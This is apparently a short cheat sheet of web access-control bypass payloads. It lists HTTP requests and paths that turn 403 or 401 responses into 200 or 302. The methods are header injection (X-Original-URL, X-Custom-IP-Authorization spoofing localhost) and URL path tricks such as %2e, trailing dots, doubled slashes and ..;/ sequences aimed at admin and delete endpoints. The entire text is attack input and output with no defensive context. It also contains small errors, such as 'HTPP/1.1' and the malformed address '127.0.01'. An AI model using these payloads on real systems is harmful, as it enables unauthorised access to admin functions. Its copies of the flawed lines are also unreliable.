 GET /admin HTPP/1.1
Host: web.com ==> 403 Forbidden
GET /anything HTTP/1.1
Host: web.com
X-Original-URL: /admin ==> 200 OK
https://web.com/path ==> 403 Forbidden
https://web.com/%2e/path ==> 200 OK
/admin/panel/ ==> 403 Forbidden
/admin/monitor/ ==> 200 OK
Then
/admin/monitor/;panel ==> 200 OK
GET /delete?user=test HTTP/1.1 ==> 401 Unauthorized
GET /delete?user=test HTTP/1.1
X-Custom-IP-Authorization: 127.0.01 ==> 302 Found
example.com/admin ==> 403
example.com/admin/. ==> 200
example.com//admin// ==> 200
example.com/./admin/./ ==> 200
https://example.com/admin/ ==> 302
https://example.com/admin..;/ ==> 200